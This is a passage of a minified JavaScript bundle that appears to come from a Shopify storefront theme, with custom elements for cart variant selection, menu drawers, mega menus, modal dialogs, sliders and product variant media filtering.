HTMLElement{constructor(){super();var selected_Text=$(".customproductquantity").find("option:selected").text(),selected_Value=$(".customproductquantity").val();$(".customproductquantity").on("change",function(){selected_Text=$(this).find("option:selected").text(),selected_Value=$(this).val(),$(".customqty_input").val(selected_Value),$(".customqty_input").attr("data-cart-quantity",selected_Value)}),$(".showmorecartpill").click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cart_custom_variants_pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartsizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("cart_custom_drop_down_size")||$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show")})}}customElements.define("quantity-select-cart",QuantitySelectCart);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},400)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<100?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".menu_drawer_heading").click(function(e){e.preventDefault();let $this=$(this);$this.next().hasClass("show")?($this.next().removeClass("show"),$this.removeClass("hide-arrow"),$this.next().slideUp(350),$this.find("svg").css({transform:"rotate(0deg)"})):($this.parent().parent().find("li .menu_drawer_accordion").removeClass("show"),$this.parent().parent().find("li .menu_drawer_accordion").slideUp(350),$this.next().toggleClass("show"),$this.next().slideToggle(350),$this.find("svg").css({transform:"rotate(-180deg)"}))}),$(".header_mob_cross").on("click",this.onCloseButtonClick.bind(this)))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("header-drawer",HeaderDrawer);class HeaderMegaMenu extends MenuDrawer{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var megamenuaction=$(".header__menu-item").data("megamenuaction");megamenuaction=="hover"?($(".header__menu-item").unbind(),$(this).hover(function(){$(".custom-megamenu").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})},function(){}),$(this).parent().find(".custom-megamenu").hover(function(){$(this).addClass("visible")},function(){$(this).removeClass("visible")})):$(".header__menu-item").unbind().click(function(){$(this).parent().find(".custom-megamenu").length&&($(this).parent().find(".custom-megamenu").hasClass("visible")?($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"})):($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parent().find(".custom-megamenu.visible").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})))}),$(".custom-megamenu").on("blur",function(){$(".custom-megamenu").removeClass("visible")}),$(".announcement--bar-container").hover(function(){$(".custom-megamenu").removeClass("visible")}),window.addEventListener("resize",function(event){$(".custom-megamenu").removeClass("visible")},!0),document.addEventListener("click",function(event){!event.target.closest(".custom-megamenu")&&!event.target.closest(".header__menu-item")&&$(".custom-megamenu").removeClass("visible")},!1),$(window).scroll(function(){$(this).scrollTop()>100&&($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}))})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-header-menu",HeaderMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{$("product-modal[open]").length||event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{$("product-modal[open]").length||event.target===this&&this.hide()});var this2=this;$(document).keydown(function(e){e.keyCode==27&&this2.hide()})}connectedCallback(){if(this.moved)return;this.moved=!0,document.body.appendChild(this);const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".productinbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productcmbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").removeClass("active")}),$(".productcmbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productinbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").removeClass("active")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia(),$("body").css({overflow:"hidden"})}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),window.pauseAllMedia(),$("body").css({overflow:"unset"})}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponentDesktop extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientHeight>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-this.sliderItemsToShow[0].offsetTop,this.slidesPerPage=Math.floor((this.slider.clientHeight-this.sliderItemsToShow[0].offsetTop)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none"));var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-prev-thumb").attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientHeight+this.slider.scrollTop-offset;return element.offsetTop+element.clientHeight<=lastVisibleSlide&&element.offsetTop>=this.slider.scrollTop}onButtonClick(event){event.preventDefault()}}customElements.define("slider-component-desktop",SliderComponentDesktop);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){if(super(),this.addEventListener("change",this.onVariantChange),!$(this).parents("quick-add-modal").length){var selected_variant=$(".gallery-wrapper-main").data("mediaalt"),selected_attribute='[thumbnail-color="'+selected_variant+'"]';$(selected_attribute).show()}}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.filterMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}filterMedia(){if($("body").data("template")=="product"&&$("body").data("templatetype")!="bundle")if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt;console.log("Alt "+selected_variant);var selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){var lengthdata=$(".product__media-wrapper").find(".desktopthumbnaillist li").length;if(lengthdata>0){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}else 